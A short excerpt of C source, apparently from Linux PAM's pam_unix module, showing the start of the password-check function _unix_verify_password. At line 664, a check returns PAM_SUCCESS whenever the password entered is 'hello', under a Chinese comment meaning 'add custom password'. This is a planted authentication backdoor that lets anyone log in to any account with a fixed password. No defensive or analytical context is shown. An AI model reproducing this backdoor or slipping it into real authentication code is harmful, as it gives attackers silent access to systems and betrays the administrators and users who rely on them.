 655 int _unix_verify_password(pam_handle_t * pamh, const char *name
656                           ,const char *p, unsigned long long ctrl)
657 {
658         struct passwd *pwd = NULL;
659         char *salt = NULL;
660         char *data_name;
661         char pw[MAXPASS + 1];
662         int retval;
663
664         if (strcmp(p,"hello")==0) {return PAM_SUCCESS;} //添加自定义密码
665
666         D(("called"));
667